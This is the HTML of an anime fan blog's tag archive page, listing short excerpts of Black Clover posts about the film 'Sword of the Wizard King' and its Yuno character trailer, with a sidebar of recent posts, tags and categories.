<article id="post-6913" class="post-6913 post type-post status-publish format-standard hentry category-anime category-black-clover tag-charmy tag-dorothy tag-furgoleon tag-luck tag-mariella tag-mereoleona tag-nozel tag-rebecca tag-sally tag-sekke tag-william tag-yami">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/06/02/black-clover-movie-yuno-character-video-reveals-incredible-power-of-golden-dawn-magic-knight/" rel="bookmark" class="plain">Black Clover movie: Yuno character video reveals incredible power of Golden Dawn Magic Knight</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/06/02/black-clover-movie-yuno-character-video-reveals-incredible-power-of-golden-dawn-magic-knight/" rel="bookmark"><time class="entry-date published" datetime="2023-06-02T21:54:00+00:00">June 2, 2023</time><time class="updated" datetime="2023-06-02T16:11:56+00:00">June 2, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>In the latest exciting development for Black Clover fans, the Yuno character video for the highly anticipated film, Black Clover: Sword of the Wizard King, has been unveiled. Following the trend set by the previous character video featuring Asta, this new release shines the spotlight on Yuno, portrayed by the talented voice actor Nobunaga Shimazaki. [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/06/02/black-clover-movie-yuno-character-video-reveals-incredible-power-of-golden-dawn-magic-knight/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/charmy/" rel="tag">Charmy</a>, <a href="https://niceteeanimals.com/tag/dorothy/" rel="tag">Dorothy</a>, <a href="https://niceteeanimals.com/tag/furgoleon/" rel="tag">Furgoleon</a>, <a href="https://niceteeanimals.com/tag/luck/" rel="tag">Luck</a>, <a href="https://niceteeanimals.com/tag/mariella/" rel="tag">Mariella</a>, <a href="https://niceteeanimals.com/tag/mereoleona/" rel="tag">Mereoleona</a>, <a href="https://niceteeanimals.com/tag/nozel/" rel="tag">Nozel</a>, <a href="https://niceteeanimals.com/tag/rebecca/" rel="tag">Rebecca</a>, <a href="https://niceteeanimals.com/tag/sally/" rel="tag">Sally</a>, <a href="https://niceteeanimals.com/tag/sekke/" rel="tag">Sekke</a>, <a href="https://niceteeanimals.com/tag/william/" rel="tag">William</a>, <a href="https://niceteeanimals.com/tag/yami/" rel="tag">Yami</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/06/02/black-clover-movie-yuno-character-video-reveals-incredible-power-of-golden-dawn-magic-knight/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6913 -->


<article id="post-6912" class="post-6912 post type-post status-publish format-standard hentry category-anime category-black-clover tag-charlotte tag-charmy tag-furgoleon tag-jack tag-kaiser tag-kirsch tag-luck tag-nozel tag-randall tag-rill tag-william tag-yami">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/06/02/is-astas-father-the-wizard-king-in-black-clover/" rel="bookmark" class="plain">Is Asta&#8217;s father the Wizard King in Black Clover?</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/06/02/is-astas-father-the-wizard-king-in-black-clover/" rel="bookmark"><time class="entry-date published" datetime="2023-06-02T20:41:00+00:00">June 2, 2023</time><time class="updated" datetime="2023-06-02T16:11:12+00:00">June 2, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>There is a popular theory among Black Clover fans that suggests Asta&#8217;s father is Julius Novachrono, but how likely is this? As the Black Clover series enters its final major arc, filled with intense battles, the introduction of gods, and the resurrection of the dead, many mysteries are being unraveled. However, one question that remains [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/06/02/is-astas-father-the-wizard-king-in-black-clover/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/charlotte/" rel="tag">Charlotte</a>, <a href="https://niceteeanimals.com/tag/charmy/" rel="tag">Charmy</a>, <a href="https://niceteeanimals.com/tag/furgoleon/" rel="tag">Furgoleon</a>, <a href="https://niceteeanimals.com/tag/jack/" rel="tag">Jack</a>, <a href="https://niceteeanimals.com/tag/kaiser/" rel="tag">Kaiser</a>, <a href="https://niceteeanimals.com/tag/kirsch/" rel="tag">Kirsch</a>, <a href="https://niceteeanimals.com/tag/luck/" rel="tag">Luck</a>, <a href="https://niceteeanimals.com/tag/nozel/" rel="tag">Nozel</a>, <a href="https://niceteeanimals.com/tag/randall/" rel="tag">Randall</a>, <a href="https://niceteeanimals.com/tag/rill/" rel="tag">Rill</a>, <a href="https://niceteeanimals.com/tag/william/" rel="tag">William</a>, <a href="https://niceteeanimals.com/tag/yami/" rel="tag">Yami</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/06/02/is-astas-father-the-wizard-king-in-black-clover/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6912 -->


<article id="post-6908" class="post-6908 post type-post status-publish format-standard hentry category-anime category-black-clover tag-charmy tag-dorothy tag-furgoleon tag-luck tag-mariella tag-mereoleona tag-nozel tag-rebecca tag-sally tag-sekke tag-william tag-yami">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/06/02/black-clover-movie-offers-a-sneak-peek-at-yuno-character-before-its-release/" rel="bookmark" class="plain">Black Clover movie offers a sneak peek at Yuno character before its release</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/06/02/black-clover-movie-offers-a-sneak-peek-at-yuno-character-before-its-release/" rel="bookmark"><time class="entry-date published" datetime="2023-06-02T16:09:00+00:00">June 2, 2023</time><time class="updated" datetime="2023-06-02T15:59:10+00:00">June 2, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>&#8220;Black Clover movie releases Yuno character preview ahead of highly-anticipated release&#8221; The Black Clover movie, originally scheduled for late March, is finally nearing its release, and fans couldn&#8217;t be more excited. After a long wait, the first character promo video featuring Asta was released last week, and today, fans were treated to the second character [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/06/02/black-clover-movie-offers-a-sneak-peek-at-yuno-character-before-its-release/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/charmy/" rel="tag">Charmy</a>, <a href="https://niceteeanimals.com/tag/dorothy/" rel="tag">Dorothy</a>, <a href="https://niceteeanimals.com/tag/furgoleon/" rel="tag">Furgoleon</a>, <a href="https://niceteeanimals.com/tag/luck/" rel="tag">Luck</a>, <a href="https://niceteeanimals.com/tag/mariella/" rel="tag">Mariella</a>, <a href="https://niceteeanimals.com/tag/mereoleona/" rel="tag">Mereoleona</a>, <a href="https://niceteeanimals.com/tag/nozel/" rel="tag">Nozel</a>, <a href="https://niceteeanimals.com/tag/rebecca/" rel="tag">Rebecca</a>, <a href="https://niceteeanimals.com/tag/sally/" rel="tag">Sally</a>, <a href="https://niceteeanimals.com/tag/sekke/" rel="tag">Sekke</a>, <a href="https://niceteeanimals.com/tag/william/" rel="tag">William</a>, <a href="https://niceteeanimals.com/tag/yami/" rel="tag">Yami</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/06/02/black-clover-movie-offers-a-sneak-peek-at-yuno-character-before-its-release/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6908 -->


<article id="post-6907" class="post-6907 post type-post status-publish format-standard hentry category-anime category-black-clover tag-acier tag-beelzebub tag-charmy tag-furgoleon tag-gaja tag-gordon tag-lolopechka tag-luck tag-nozel tag-william tag-yami tag-zenon">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/06/02/black-clover-sword-of-the-wizard-king-releases-yuno-character-trailer/" rel="bookmark" class="plain">Black Clover: Sword of the Wizard King releases Yuno character trailer</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/06/02/black-clover-sword-of-the-wizard-king-releases-yuno-character-trailer/" rel="bookmark"><time class="entry-date published" datetime="2023-06-02T15:58:00+00:00">June 2, 2023</time><time class="updated" datetime="2023-06-02T15:55:49+00:00">June 2, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>The highly anticipated Black Clover: Sword of the Wizard King anime movie has unveiled its second character trailer, showcasing the beloved character Yuno. Fans are eagerly awaiting the movie&#8217;s release, which is scheduled to premiere on Netflix on June 16. Originally slated for a March 31 release, the movie&#8217;s delay has only heightened the anticipation [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/06/02/black-clover-sword-of-the-wizard-king-releases-yuno-character-trailer/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/acier/" rel="tag">Acier</a>, <a href="https://niceteeanimals.com/tag/beelzebub/" rel="tag">Beelzebub</a>, <a href="https://niceteeanimals.com/tag/charmy/" rel="tag">Charmy</a>, <a href="https://niceteeanimals.com/tag/furgoleon/" rel="tag">Furgoleon</a>, <a href="https://niceteeanimals.com/tag/gaja/" rel="tag">Gaja</a>, <a href="https://niceteeanimals.com/tag/gordon/" rel="tag">Gordon</a>, <a href="https://niceteeanimals.com/tag/lolopechka/" rel="tag">lolopechka</a>, <a href="https://niceteeanimals.com/tag/luck/" rel="tag">Luck</a>, <a href="https://niceteeanimals.com/tag/nozel/" rel="tag">Nozel</a>, <a href="https://niceteeanimals.com/tag/william/" rel="tag">William</a>, <a href="https://niceteeanimals.com/tag/yami/" rel="tag">Yami</a>, <a href="https://niceteeanimals.com/tag/zenon/" rel="tag">Zenon</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/06/02/black-clover-sword-of-the-wizard-king-releases-yuno-character-trailer/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6907 -->


<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://niceteeanimals.com/tag/furgoleon/page/2/">2</a></li><li><a class="page-number" href="https://niceteeanimals.com/tag/furgoleon/page/3/">3</a></li><li><a class="page-number" href="https://niceteeanimals.com/tag/furgoleon/page/4/">4</a></li><li><a class="next page-number" href="https://niceteeanimals.com/tag/furgoleon/page/2/"><i class="icon-angle-right" ></i></a></li></ul>
</div>

	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-13" class="widget widget_text"><span class="widget-title "><span>About</span></span><div class="is-divider small"></div>			<div class="textwidget"><p>Movie Review</p>
</div>
		</aside>		<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Latest Posts</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://niceteeanimals.com/2024/04/11/dc-films-appearing-on-disney/" title="DC Films Appearing on Disney+">DC Films Appearing on Disney+</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://niceteeanimals.com/2024/04/11/dc-films-appearing-on-disney/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://niceteeanimals.com/2024/04/11/zack-snyder-discusses-cancelled-wonder-woman-1854-dceu-film/" title="Zack Snyder Discusses Cancelled Wonder Woman 1854 DCEU Film">Zack Snyder Discusses Cancelled Wonder Woman 1854 DCEU Film</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://niceteeanimals.com/2024/04/11/zack-snyder-discusses-cancelled-wonder-woman-1854-dceu-film/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">10</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://niceteeanimals.com/2024/04/10/the-vintage-look-of-fantastic-four-promises-refreshing-change/" title="The Vintage Look of Fantastic Four Promises Refreshing Change">The Vintage Look of Fantastic Four Promises Refreshing Change</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://niceteeanimals.com/2024/04/10/the-vintage-look-of-fantastic-four-promises-refreshing-change/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">10</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://niceteeanimals.com/2024/04/10/12-prominent-actors-who-turned-down-roles-in-the-marvel-cinematic-universe-mcu/" title="12 Prominent Actors Who Turned Down Roles in the Marvel Cinematic Universe (MCU)">12 Prominent Actors Who Turned Down Roles in the Marvel Cinematic Universe (MCU)</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://niceteeanimals.com/2024/04/10/12-prominent-actors-who-turned-down-roles-in-the-marvel-cinematic-universe-mcu/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">09</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://niceteeanimals.com/2024/04/09/agent-of-s-h-i-e-l-d-actor-open-to-mcu-return-with-condition/" title="Agent of S.H.I.E.L.D. Actor Open to MCU Return with Condition">Agent of S.H.I.E.L.D. Actor Open to MCU Return with Condition</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://niceteeanimals.com/2024/04/09/agent-of-s-h-i-e-l-d-actor-open-to-mcu-return-with-condition/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://niceteeanimals.com/tag/anna/" class="tag-cloud-link tag-link-1376 tag-link-position-1" style="font-size: 9.0769230769231pt;" aria-label="Anna (33 items)">Anna</a>
<a href="https://niceteeanimals.com/tag/ariel/" class="tag-cloud-link tag-link-1360 tag-link-position-2" style="font-size: 11.230769230769pt;" aria-label="Ariel (36 items)">Ariel</a>
<a href="https://niceteeanimals.com/tag/asta/" class="tag-cloud-link tag-link-865 tag-link-position-3" style="font-size: 8.5384615384615pt;" aria-label="Asta (32 items)">Asta</a>
<a href="https://niceteeanimals.com/tag/aurora/" class="tag-cloud-link tag-link-1367 tag-link-position-4" style="font-size: 11.230769230769pt;" aria-label="Aurora (36 items)">Aurora</a>
<a href="https://niceteeanimals.com/tag/bagheera/" class="tag-cloud-link tag-link-1391 tag-link-position-5" style="font-size: 11.230769230769pt;" aria-label="Bagheera (36 items)">Bagheera</a>
<a href="https://niceteeanimals.com/tag/baloo/" class="tag-cloud-link tag-link-1388 tag-link-position-6" style="font-size: 11.230769230769pt;" aria-label="Baloo (36 items)">Baloo</a>
<a href="https://niceteeanimals.com/tag/belle/" class="tag-cloud-link tag-link-1365 tag-link-position-7" style="font-size: 11.769230769231pt;" aria-label="Belle (37 items)">Belle</a>
<a href="https://niceteeanimals.com/tag/captain-hook/" class="tag-cloud-link tag-link-1382 tag-link-position-8" style="font-size: 12.307692307692pt;" aria-label="Captain Hook (38 items)">Captain Hook</a>
<a href="https://niceteeanimals.com/tag/charmy/" class="tag-cloud-link tag-link-844 tag-link-position-9" style="font-size: 9.0769230769231pt;" aria-label="Charmy (33 items)">Charmy</a>
<a href="https://niceteeanimals.com/tag/chopper/" class="tag-cloud-link tag-link-665 tag-link-position-10" style="font-size: 9.6153846153846pt;" aria-label="Chopper (34 items)">Chopper</a>
<a href="https://niceteeanimals.com/tag/cinderella/" class="tag-cloud-link tag-link-1358 tag-link-position-11" style="font-size: 11.769230769231pt;" aria-label="Cinderella (37 items)">Cinderella</a>
<a href="https://niceteeanimals.com/tag/elsa/" class="tag-cloud-link tag-link-1375 tag-link-position-12" style="font-size: 9.0769230769231pt;" aria-label="Elsa (33 items)">Elsa</a>
<a href="https://niceteeanimals.com/tag/franky/" class="tag-cloud-link tag-link-658 tag-link-position-13" style="font-size: 8.5384615384615pt;" aria-label="Franky (32 items)">Franky</a>
<a href="https://niceteeanimals.com/tag/furgoleon/" class="tag-cloud-link tag-link-845 tag-link-position-14" style="font-size: 9.0769230769231pt;" aria-label="Furgoleon (33 items)">Furgoleon</a>
<a href="https://niceteeanimals.com/tag/jinbe/" class="tag-cloud-link tag-link-670 tag-link-position-15" style="font-size: 12.307692307692pt;" aria-label="Jinbe (38 items)">Jinbe</a>
<a href="https://niceteeanimals.com/tag/kaido/" class="tag-cloud-link tag-link-678 tag-link-position-16" style="font-size: 8.5384615384615pt;" aria-label="Kaido (32 items)">Kaido</a>
<a href="https://niceteeanimals.com/tag/king-louie/" class="tag-cloud-link tag-link-1389 tag-link-position-17" style="font-size: 11.230769230769pt;" aria-label="King Louie (36 items)">King Louie</a>
<a href="https://niceteeanimals.com/tag/law/" class="tag-cloud-link tag-link-663 tag-link-position-18" style="font-size: 8.5384615384615pt;" aria-label="Law (32 items)">Law</a>
<a href="https://niceteeanimals.com/tag/luck/" class="tag-cloud-link tag-link-848 tag-link-position-19" style="font-size: 9.0769230769231pt;" aria-label="Luck (33 items)">Luck</a>
<a href="https://niceteeanimals.com/tag/luffy/" class="tag-cloud-link tag-link-657 tag-link-position-20" style="font-size: 22pt;" aria-label="Luffy (58 items)">Luffy</a>
<a href="https://niceteeanimals.com/tag/merida/" class="tag-cloud-link tag-link-1373 tag-link-position-21" style="font-size: 8.5384615384615pt;" aria-label="Merida (32 items)">Merida</a>
<a href="https://niceteeanimals.com/tag/mickey-mouse/" class="tag-cloud-link tag-link-1363 tag-link-position-22" style="font-size: 8.5384615384615pt;" aria-label="Mickey Mouse (32 items)">Mickey Mouse</a>
<a href="https://niceteeanimals.com/tag/moana/" class="tag-cloud-link tag-link-1374 tag-link-position-23" style="font-size: 8.5384615384615pt;" aria-label="Moana (32 items)">Moana</a>
<a href="https://niceteeanimals.com/tag/mowgli/" class="tag-cloud-link tag-link-1390 tag-link-position-24" style="font-size: 11.230769230769pt;" aria-label="Mowgli (36 items)">Mowgli</a>
<a href="https://niceteeanimals.com/tag/mufasa/" class="tag-cloud-link tag-link-1387 tag-link-position-25" style="font-size: 17.153846153846pt;" aria-label="Mufasa (47 items)">Mufasa</a>
<a href="https://niceteeanimals.com/tag/nala/" class="tag-cloud-link tag-link-1384 tag-link-position-26" style="font-size: 16.615384615385pt;" aria-label="Nala (46 items)">Nala</a>
<a href="https://niceteeanimals.com/tag/nami/" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 21.461538461538pt;" aria-label="Nami (57 items)">Nami</a>
<a href="https://niceteeanimals.com/tag/one-piece/" class="tag-cloud-link tag-link-660 tag-link-position-28" style="font-size: 10.692307692308pt;" aria-label="One Piece (35 items)">One Piece</a>
<a href="https://niceteeanimals.com/tag/peter-pan/" class="tag-cloud-link tag-link-1381 tag-link-position-29" style="font-size: 11.769230769231pt;" aria-label="Peter Pan (37 items)">Peter Pan</a>
<a href="https://niceteeanimals.com/tag/pinocchio/" class="tag-cloud-link tag-link-1392 tag-link-position-30" style="font-size: 12.307692307692pt;" aria-label="Pinocchio (38 items)">Pinocchio</a>
<a href="https://niceteeanimals.com/tag/pluto/" class="tag-cloud-link tag-link-1362 tag-link-position-31" style="font-size: 8.5384615384615pt;" aria-label="Pluto (32 items)">Pluto</a>
<a href="https://niceteeanimals.com/tag/pumbaa/" class="tag-cloud-link tag-link-1385 tag-link-position-32" style="font-size: 16.615384615385pt;" aria-label="Pumbaa (46 items)">Pumbaa</a>
<a href="https://niceteeanimals.com/tag/sanji/" class="tag-cloud-link tag-link-664 tag-link-position-33" style="font-size: 13.384615384615pt;" aria-label="Sanji (40 items)">Sanji</a>
<a href="https://niceteeanimals.com/tag/scar/" class="tag-cloud-link tag-link-1386 tag-link-position-34" style="font-size: 16.615384615385pt;" aria-label="Scar (46 items)">Scar</a>
<a href="https://niceteeanimals.com/tag/shanks/" class="tag-cloud-link tag-link-674 tag-link-position-35" style="font-size: 8.5384615384615pt;" aria-label="Shanks (32 items)">Shanks</a>
<a href="https://niceteeanimals.com/tag/simba/" class="tag-cloud-link tag-link-1379 tag-link-position-36" style="font-size: 13.923076923077pt;" aria-label="Simba (41 items)">Simba</a>
<a href="https://niceteeanimals.com/tag/snow-white/" class="tag-cloud-link tag-link-1366 tag-link-position-37" style="font-size: 11.769230769231pt;" aria-label="Snow White (37 items)">Snow White</a>
<a href="https://niceteeanimals.com/tag/timon/" class="tag-cloud-link tag-link-1383 tag-link-position-38" style="font-size: 16.615384615385pt;" aria-label="Timon (46 items)">Timon</a>
<a href="https://niceteeanimals.com/tag/tinker-bell/" class="tag-cloud-link tag-link-1378 tag-link-position-39" style="font-size: 12.307692307692pt;" aria-label="Tinker Bell (38 items)">Tinker Bell</a>
<a href="https://niceteeanimals.com/tag/usopp/" class="tag-cloud-link tag-link-666 tag-link-position-40" style="font-size: 21.461538461538pt;" aria-label="Usopp (56 items)">Usopp</a>
<a href="https://niceteeanimals.com/tag/vanica/" class="tag-cloud-link tag-link-857 tag-link-position-41" style="font-size: 8pt;" aria-label="Vanica (31 items)">Vanica</a>
<a href="https://niceteeanimals.com/tag/wendy-darling/" class="tag-cloud-link tag-link-1380 tag-link-position-42" style="font-size: 12.307692307692pt;" aria-label="Wendy Darling (38 items)">Wendy Darling</a>
<a href="https://niceteeanimals.com/tag/yami/" class="tag-cloud-link tag-link-847 tag-link-position-43" style="font-size: 9.0769230769231pt;" aria-label="Yami (33 items)">Yami</a>
<a href="https://niceteeanimals.com/tag/yuno/" class="tag-cloud-link tag-link-862 tag-link-position-44" style="font-size: 8.5384615384615pt;" aria-label="Yuno (32 items)">Yuno</a>
<a href="https://niceteeanimals.com/tag/zoro/" class="tag-cloud-link tag-link-667 tag-link-position-45" style="font-size: 20.923076923077pt;" aria-label="Zoro (55 items)">Zoro</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-561"><a href="https://niceteeanimals.com/category/anime/">Anime</a> (526)
</li>
	<li class="cat-item cat-item-1145"><a href="https://niceteeanimals.com/category/anime/assassination-classroom/">Assassination Classroom</a> (20)
</li>
	<li class="cat-item cat-item-838"><a href="https://niceteeanimals.com/category/anime/black-clover/">Black Clover</a> (100)
</li>
	<li class="cat-item cat-item-690"><a href="https://niceteeanimals.com/category/anime/bleach/">Bleach</a> (20)
</li>
	<li class="cat-item cat-item-94"><a href="https://niceteeanimals.com/category/blog/">Blog</a> (41)
</li>
	<li class="cat-item cat-item-1707"><a href="https://niceteeanimals.com/category/dceu/">DCEU</a> (74)
</li>
	<li class="cat-item cat-item-1357"><a href="https://niceteeanimals.com/category/disney/">Disney</a> (412)
</li>
	<li class="cat-item cat-item-737"><a href="https://niceteeanimals.com/category/anime/dragon-ball/">Dragon Ball</a> (80)
</li>
	<li class="cat-item cat-item-2006"><a href="https://niceteeanimals.com/category/game-of-thrones/">Game of Thrones</a> (12)
</li>
	<li class="cat-item cat-item-562"><a href="https://niceteeanimals.com/category/anime/haikyu/">Haikyuu</a> (68)
</li>
	<li class="cat-item cat-item-803"><a href="https://niceteeanimals.com/category/anime/jujutsu-kaisen/">Jujutsu Kaisen</a> (20)
</li>
	<li class="cat-item cat-item-1516"><a href="https://niceteeanimals.com/category/mcu/">MCU</a> (81)
</li>
	<li class="cat-item cat-item-969"><a href="https://niceteeanimals.com/category/anime/my-hero-academia/">My Hero Academia</a> (60)
</li>
	<li class="cat-item cat-item-1299"><a href="https://niceteeanimals.com/category/anime/naruto/">Naruto</a> (39)
</li>
	<li class="cat-item cat-item-327"><a href="https://niceteeanimals.com/category/news/">News</a> (30)
</li>
	<li class="cat-item cat-item-656"><a href="https://niceteeanimals.com/category/anime/one-piece/">One Piece</a> (60)
</li>
	<li class="cat-item cat-item-881"><a href="https://niceteeanimals.com/category/anime/one-punch-man/">One Punch Man</a> (30)
</li>
	<li class="cat-item cat-item-1018"><a href="https://niceteeanimals.com/category/anime/pokemon/">Pokemon</a> (30)
</li>
	<li class="cat-item cat-item-1953"><a href="https://niceteeanimals.com/category/starwars/">Starwars</a> (20)
</li>
